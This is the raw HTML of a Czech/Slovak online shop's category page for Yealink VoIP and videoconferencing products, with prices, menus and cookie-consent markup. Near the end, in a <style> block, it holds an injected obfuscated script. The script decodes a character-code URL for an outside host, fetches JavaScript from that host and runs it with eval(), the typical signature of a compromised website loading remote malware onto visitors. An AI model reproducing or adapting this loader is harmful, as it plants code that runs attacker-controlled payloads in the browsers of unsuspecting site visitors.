10.7S49.8 53 43.9 53zm0-19.6c-4.9 0-8.8 4-8.8 8.9s3.9 8.9 8.8 8.9 8.8-4 8.8-8.9-3.9-8.9-8.8-8.9z"/></symbol><symbol id="times" viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/></symbol><symbol id="twitter-square" viewBox="0 0 1792 1792"><path d="M1408 610q-56 25-121 34 68-40 93-117-65 38-134 51-61-66-153-66-87 0-148.5 61.5T883 722q0 29 5 48-129-7-242-65T454 550q-29 50-29 106 0 114 91 175-47-1-100-26v2q0 75 50 133.5t123 72.5q-29 8-51 8-13 0-39-4 21 63 74.5 104t121.5 42q-116 90-261 90-26 0-50-3 148 94 322 94 112 0 210-35.5t168-95 120.5-137 75-162T1304 746q0-18-1-27 63-45 105-109zm256-194v960q0 119-84.5 203.5T1376 1664H416q-119 0-203.5-84.5T128 1376V416q0-119 84.5-203.5T416 128h960q119 0 203.5 84.5T1664 416z"/></symbol><symbol id="user" viewBox="0 0 1792 1792"><path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192 1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></symbol></svg></div>
       
<!-- .main-header -->

<header class="main-header group">

    <nav class="menu group">

        <button class="menu-icon-label visible-xs">
            <span class="menu-icon-top menu-icon-wrapper"><span class="menu-icon"></span></span>
            <span class="menu-icon-bottom menu-icon-wrapper"><span class="menu-icon"></span></span>
        </button>

        <div class="menu-logo"><a href="https://optimalcall.com/cs" rel="home"><img src="https://optimalcall.com/wp-content/themes/optimalcall/dist/images/content/logo-header.svg" alt="Optimal call" width="176" height="32"></a></div>

        <div class="menu-contact txt-md-r">
            <a href="tel:<p>+421 2 32 788 777</p>
" class="menu-contact-item"><svg class="icon"><use xlink:href="#phone2"></use></svg><span class="menu-contact-text"><p>+421 2 32 788 777</p>
</span></a><a href="mailto:<p>office@optimalcall.com</p>
" class="menu-contact-item"><svg class="icon"><use xlink:href="#envelope"></use></svg><span class="menu-contact-text"><p>office@optimalcall.com</p>
</span></a>
        </div>

        <div class="menu-collapse">

            <ul class="menu-item-group-ext group hidden-xs">
               <li class="menu-item hidden-xs">
                    <a href="" class="menu-link menu-link-ext menu-link-cart"><svg class="icon icon-ext" width="18" height="18"><use xlink:href="#user"></use></svg><svg class="icon"><use xlink:href="#angle-down"></use></svg></a>
                    <ul class="submenu">
                        <li class="submenu-item"><a href="" class="submenu-link">Registrácia</a></li>
                        <li class="submenu-item"><a href="" class="submenu-link">Prihlásenie</a></li>
                    </ul>
                </li>
                <li class="menu-item hidden-xs">
                                        <a href="/kosik/" class="menu-link menu-link-ext menu-link-cart"><svg class="icon icon-ext margin-0" height="18" width="18"><use xlink:href="#shopping-cart"></use></svg></a></li>
                
                <li class="menu-item language">
                    <a href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/" class="menu-link menu-link-ext menu-link-alt">cz<svg class="icon"><use xlink:href="#angle-down"></use></svg></a><ul class="submenu submenu-ext"></ul>                </li>
            </ul>

            <ul class="menu-item-group group">
                <li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1429"><a href="https://optimalcall.com/cs/#">VOIP</a>
<ul class="submenu">
	<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-266"><a href="https://optimalcall.com/cs/#co-je-voip">Co je VoIP</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="https://optimalcall.com/cs/#vyhody-voip">Výhody VoIP</a></li>
</ul>
</li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-268"><a href="https://optimalcall.com/cs/#vyskusat-zdarma">Vyzkoušet zdarma</a></li>
				<!--
				<li class="menu-item">
					<a href="" class="menu-item menu-item-ext"></a>
               
                	<a href="" class="btn-white btn visible-lg"></a>
                    <a href="" class="menu-link hidden-lg"></a>
                   

                 </li>
				-->
                <!--
                <li class="menu-item btn-wrap" style="margin:0px">
                    <a href="" class="menu-item menu-item-ext" style="margin-left:16px"></a>
                </li>
                -->

                <!-- class="menu-link js-menu-link-login menu-link-alt"> -->
                <!-- <li class="menu-item btn-wrap">
                    <a href="https://optimalcall.com/cs/registrace" class="btn-white btn visible-lg">Více informací</a>
                    <a href="https://optimalcall.com/cs/registrace" class="menu-link hidden-lg">Více informací</a>
                </li> -->
               
                
            </ul>
        </div>

    </nav>

</header>

<div class="nacitajHlavicku intro intro-up txt-c ">
<p class="intro-subtitle">Eshop</p>
<h1 class="intro-title">Vyberte si zo širokej ponuky našich produktov</h1></div>

	<main class="main-content" role="main">
		 
        
        <!-- .primary -->
        <div class="primary primary-ext padding-bottom-0">
        
            <section class="section txt-c section-bg-bottom section-bg-bottom-ext-1" id="ponuka-voip">
                
                <!-- .contaienr -->
                <div class="container">
                                    <h2 class="alfa">VoIP devices offer</h2>
                    <div class="hr hr-lg" aria-hidden="true"></div>

                    <!-- .row -->
                    <div class="row">
                    
                        <!-- .service-group -->
                        <div class="service-group service-group-ext-1 col-xs-12">
                        
                            <!--ul class="group">
                                <a href="/kategoria-produktu/mobilny-telefon/" class="service service-ext-1 txt-c ">
                                    <div class="service-content">
                                        <div class="service-title service-title-ext gamma">Mobile phone</div>
                                    </div>
                                </a>
                                
                                <a href="/kategoria-produktu/tablet/" class="service service-ext-1 txt-c ">
                                    <div class="service-content">
                                        <div class="service-title service-title-ext gamma">Tablet</div>
                                    </div>
                                </a>
                                
                                <a href="/kategoria-produktu/voip-telefon/" class="service service-ext-1 txt-c ">
                                    <div class="service-content">
                                        <div class="service-title service-title-ext gamma">VOIP Phone</div>
                                    </div>
                                </a>
                                
                                <a href="/kategoria-produktu/voip-brana/" class="service service-ext-1 txt-c ">
                                    <div class="service-content">
                                        <div class="service-title service-title-ext gamma">VOIP gate</div>
                                    </div>
                                </a>
                            </ul-->
                        
                        </div>
                        <!-- end .service-group -->
                        
                    
                    </div>
                    <!-- end .row -->

                    <!-- .row -->
                    <div class="row">
                        <aside class="product-panel float-r col-xs-12 col-md-3">
                        <li id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Kategórie</h2>
<ul class="product-categories"><li class="cat-item cat-item-81 cat-parent current-cat-parent"><a href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/">Audio a videokonferenčné riešenia</a><ul class='children'>
<li class="cat-item cat-item-293"><a href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/snom-audio-videokonferencne-riesenia/">SNOM</a></li>
<li class="cat-item cat-item-82 current-cat"><a href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/">Yealink</a></li>
</ul>
</li>
<li class="cat-item cat-item-77"><a href="https://optimalcall.com/cs/kategoria-produktu/ip-brany/">IP Brány</a></li>
<li class="cat-item cat-item-52"><a href="https://optimalcall.com/cs/kategoria-produktu/kredit/">Kredit</a></li>
<li class="cat-item cat-item-83"><a href="https://optimalcall.com/cs/kategoria-produktu/modularne-ip-ustredne/">Modulárne IP ústredne</a></li>
<li class="cat-item cat-item-160"><a href="https://optimalcall.com/cs/kategoria-produktu/nezaradene/">Nezaradené</a></li>
<li class="cat-item cat-item-118"><a href="https://optimalcall.com/cs/kategoria-produktu/ostatne-voip-zariadnia/">Ostatné VoIP zariadenia</a></li>
<li class="cat-item cat-item-74"><a href="https://optimalcall.com/cs/kategoria-produktu/prislusenstvo-voip-tel/">Príslušenstvo k VoIP telefónom</a></li>
<li class="cat-item cat-item-350"><a href="https://optimalcall.com/cs/kategoria-produktu/softphone/">Softphone</a></li>
<li class="cat-item cat-item-71"><a href="https://optimalcall.com/cs/kategoria-produktu/voip-bezdrotove-telefony/">VoIP bezdrôtové telefóny</a></li>
<li class="cat-item cat-item-30"><a href="https://optimalcall.com/cs/kategoria-produktu/voip-stolne-telefony/">VoIP stolné telefóny</a></li>
<li class="cat-item cat-item-168"><a href="https://optimalcall.com/cs/kategoria-produktu/wifi-adsl/">Wifi, ADSL</a></li>
</ul></li>
<li id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2>

	<div class="category">
	<form role="search" method="get" class="category-box form-black" id="searchform" action="https://optimalcall.com/cs/">
		<div class="form-line form-line-ext">
			<input type="text" class="form-input form-input-ext" name="s" id="s" value="" placeholder="Hľadať...">
			<button type="submit" name="submit" id="searchsubmit" class="category-btn category-icon category-icon-ext">
				<svg class="icon icon-ext" width="18" height="18"><use xlink:href="#search"></use></svg>
			</button>
			<input type="hidden" name="post_type" value="product" />
		</div>
	</form>
	</div></li>
<li id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widgettitle">Filtrovať podľa ceny</h2>
<form method="get" action="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount" style="margin-top: 55px">
					<input type="text" id="min_price" name="min_price" value="14" data-min="14" placeholder="Minimální cena" />
					<input type="text" id="max_price" name="max_price" value="3205" data-max="3205" placeholder="Maximální cena" />
					<div class="button-block no-gutter">
						<div class="col-xs-6 txt-c" style="width:46%; left:-5px">
						<button type="submit" class="btn btn-responsive">Filtrovať</button>
						</div>
						<div class="col-xs-6 txt-c" style="width:54%; text-align:right">
						
							<div class="range-slider-price">
								Cena: <span class="from"></span> - <span class="to"></span>
							</div>
								<input type="hidden" name="add-to-cart" value="1761" />
							<div class="clear"></div>
						</div>
					</div>
					
	
				</div>
			</div>
		</form></li>
                        
                        </aside>
                        <div class="product-offer col-xs-12 col-md-9">
                            
                            <div class="product-group">
                                <div class="row gutter-8">
                            
    
             
    
                    
                <div class="before-products">
                    <div style="clear:both"></div>
                    
                    <div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" onchange="this.form.submit();">
					<option value="menu_order"  selected='selected'>Výchozí třídění</option>
					<option value="popularity" >Seřadit podle oblíbenosti</option>
					<option value="date" >Seřadit od nejnovějších</option>
					<option value="price" >Seřadit podle ceny: od nejnižší k nejvyšší</option>
					<option value="price-desc" >Seřadit podle ceny: od nejvyšší k nejnižší</option>
			</select>
	<input type="hidden" name="add-to-cart" value="1761" /></form>
<span class="count-left">Položiek celkom: 8</span><span class="count-left">Položiek celkom: 8</span><p class="woocommerce-result-count">
	Showing 1&ndash;6 of 8 results</p>
                    <div style="clear:both"></div>
                </div>
                                   
                    
                            
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/mesacny-pausal-s-telefonom-za-2e/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2025/08/w53p_s.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/mesacny-pausal-s-telefonom-za-2e/"><h2 class="woocommerce-loop-product__title">Mesačný paušal s prenosným telefónom za 2€</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=3357" data-quantity="1" data-product_id="3357" data-product_sku="" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/yealink-sip-t42g/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2020/07/yealink-t43u.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/yealink-sip-t42g/"><h2 class="woocommerce-loop-product__title">Yealink SIP-T42G</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>52.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=3358" data-quantity="1" data-product_id="3358" data-product_sku="" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/yeastar-p560/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2025/04/yeastar-p560.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/yeastar-p560/"><h2 class="woocommerce-loop-product__title">Yeastar P560</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1095.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=3261" data-quantity="1" data-product_id="3261" data-product_sku="" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/yealink-vcc22/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2019/11/vcc22-camera.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/yealink-vcc22/"><h2 class="woocommerce-loop-product__title">Yealink VCC22</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3204.61<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=2343" data-quantity="1" data-product_id="2343" data-product_sku="6938818301320" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/yealink-cp960-teams/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2019/12/cp960-teams.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/yealink-cp960-teams/"><h2 class="woocommerce-loop-product__title">Yealink CP960 Teams</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481.97<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=2401" data-quantity="1" data-product_id="2401" data-product_sku="6938818301979" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                            			<div class="product-item col-xs-4 col-sm-4">
				<div class="product-content">
					<a href="https://optimalcall.com/cs/produkt/yealink-cp900-bt50/" class="product-image-box">
										<img src="https://optimalcall.com/wp-content/uploads/2019/12/cp900-bt50.jpg" alt="" class="product-img img-responsive">
					</a>
					<h3 class="product-title">
						<a href="https://optimalcall.com/cs/produkt/yealink-cp900-bt50/"><h2 class="woocommerce-loop-product__title">Yealink CP900 + BT50</h2></a>
					</h3>
					<div class="product-price">
<span class="product-price-text">Cena <span class="product-value">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>176.18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span></span>
					</div>
					</a><a href="/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=2391" data-quantity="1" data-product_id="2391" data-product_sku="6938818303447" class="product-btn-add btn btn-responsive">Přidat do košíku</a>				</div>
			</div>
									

    
                            
                        
                    <div style="clear:both"></div>
<nav class="pagination-no-margin">
	<ul class='page-numbers'>
	<li><span aria-label="Stránka 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Stránka 2" class="page-numbers" href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/page/2/">&rarr;</a></li>
</ul>
</nav>
    
                    
                        
                            </div>
                                </div>
                    </div>
                    <!-- end .row -->
                </div>
                
            </section>

            
   
            
        </div>
        <!-- end .primary -->
        	
       

	</main>
    
    <div class="subfooter-top"></div>
    <aside class="subfooter">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-md-10 col-md-push-1">
                    <div class="widget-cta txt-c txt-lg-l">
                        <div class="widget-cta-txt">Miliony lidí na světě využívají VoIP služby, přidejte se k nim. <a href="https://optimalcall.com/cs/registrace" class="widget-cta-btn btn"><p>VYZKOUŠET ZDARMA</p>
</a></div>
                    </div>
                </div>            
            </div>      
            <div class="row subfooter-line" aria-hidden="true"><div class="col-xs-12"><div class="hr hr-line margin-0" aria-hidden="true"></div></div></div>
            <div class="row"></div>
        </div> 
    </aside>


    <footer class="main-footer">
        <div class="container">
            <div class="row">

                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block" style="margin-top: -3px;">
                                    </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                    <h5 class="delta">Optimalcall</h5>
<div class="typography">
<p>Sad na Studničkách 32<br />
010 01 Žilina</p>
</div>
                </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                                    </div>
                <!-- end .col -->
                <!-- .col -->
                <div class="col-xs-12 col-sm-3 footer-block">
                                    </div>
                <!-- end .col -->
				<!-- .col -->
                <div class="col-xs-12 col-sm-12 footer-block" style="margin-top: 40px;">
                                    </div>
				<!-- end .col -->
                <div class="col-xs-12 txt-c">
                    <p class="main-footer-copyright">© 2026 OptimalCall. All rights reserved. Created by <a href="http://www.oktodigital.com" target="_blank">okto</a>.</p>
                </div>
            </div>
		</div>
    </footer>
    <!-- end .main-footer -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/cs\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/optimalcall\/*","\/cs\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">GDPR &amp; Súkromie</h5><span>Táto webová stránka používa cookies. Predpokladáme, že súhlasíte s používaním cookies alebo môžete nesúhlasiť s návrhom podmienok ich používania. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Nastavenia cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Prijať</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Súkromie a politika používania cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zavřít</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prehľad ochrany osobných údajov</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span class="" title="">Táto webová stránka používa cookies na zlepšenie vášho prehliadania a pri navigácii po nej.</span> Súbory cookie<span class="" title="">, ktoré sa kategorizujú podľa potreby a ukladajú vo vašom prehliadači, pretože sú nevyhnutné na fungovanie základných funkcií webovej stránky.</span> <span class="" title="">Používame tiež súbory cookie tretích strán, ktoré nám pomáhajú analyzovať a porozumieť tomu, ako používate túto webovú stránku.</span> <span class="" title="">Tieto cookies budú uložené v prehliadači iba s vašim súhlasom.</span> <span title="">Máte tiež možnosť zrušiť tieto cookies.</span> <span class="" title="">Zrušenie niektorých z týchto súborov cookie však môže mať vplyv na vaše prehliadanie.</span></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobrazit více" role="button" data-readmore-text="Zobrazit více" data-readless-text="Zobrazit méně"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy povoleno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Potrebné cookies sú nevyhnutné pre správne fungovanie webovej stránky. Táto kategória obsahuje iba súbory cookie, ktoré zaisťujú základné funkcie a bezpečnostné funkcie webovej stránky. Tieto cookies neobsahujú žiadne osobné informácie.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Povolit" data-cli-disable="Vypnuto"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Akékoľvek súbory cookie, ktoré nemusia byť potrebné na fungovanie webovej stránky a ktoré sa používajú výlučne na zhromažďovanie osobných údajov používateľa prostredníctvom analýz, reklám alebo iného vloženého obsahu, sa označujú ako nepotrebné súbory cookie. Pred spustením týchto súborov cookie na vašej webovej stránke je potrebné získať súhlas používateľa.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIT A PŘIJMOUT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>
		<div id="okto-modal-overlay" class=""></div>
		<div id="okto-modal" class="">
			<div class="okto-modal-box">
				<div class="okto-modal-inner-box">
					<div class="okto-modal-content">
						<p>This content will appear inside a popup…</p>
					</div>
					<div class="okto-modal-close"></div>
				</div>
			</div>
		</div>
	<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/optimalcall.com\/cs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7msm-js-extra">
/* <![CDATA[ */
var cf7msm_posted_data = {"_wpcf7cf_hidden_group_fields":"[]","_wpcf7cf_hidden_groups":"[]","_wpcf7cf_visible_groups":"[]"};
/* ]]> */
</script>
